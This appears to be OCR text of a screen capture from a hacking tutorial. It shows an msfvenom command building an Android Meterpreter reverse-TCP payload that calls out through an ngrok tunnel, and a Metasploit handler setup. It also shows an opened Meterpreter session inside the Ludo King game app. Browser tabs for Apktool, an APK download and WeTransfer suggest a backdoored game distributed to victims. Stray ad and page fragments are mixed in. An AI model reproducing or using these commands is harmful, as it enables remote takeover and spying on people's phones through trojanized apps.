 Applications Places System
sudo msfconsole -q - Parrot Terminal
File Edit View Search Terminal Tabs Help
ngrok tcp 1234 - Parrot Terminal
msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.in.ngrok.io LPORT=1...
sudo msfconsole
┌─[parrot@parrot]─[~/Downloads]
└──╼ $sudo msfconsole -q
[sudo] password for parrot:
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 0.0.0.0
LHOST => 0.0.0.0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 1234
LPORT => 1234
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 0.0.0.0:1234
[*] Sending stage (70945 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:1234 -> 127.0.0.1:55904) at 2024-02-20 13:10:51 +0530
(Meterpreter 1)(/data/user/0/com.ludo.king/files) > sysinfo
Computer : localhost
OS : Android 12 - Linux 5.10.66-android12-9-00041-gfa9c9074531e-ab7914766 (aarch64)
Architecture : aarch64
System Language : en_US
Meterpreter : dalvik/android
(Meterpreter 1)(/data/user/0/com.ludo.king/files) >
PBER ACADEMY
Viewing full screen
To exit, swipe down from the top.
Got it
gametion
t.co
iBotPeaches / Apktool
Ludo King APK – Down
WeTransfer - Send La
loading
Security Learning Resources DNSdumpster.com - d... Metasploit Commands...
BOOK SUMMARIES
Search Programs
Advertisem
app for you
Downloading
these other programs that may interest you
play like a shark
end of a board first
support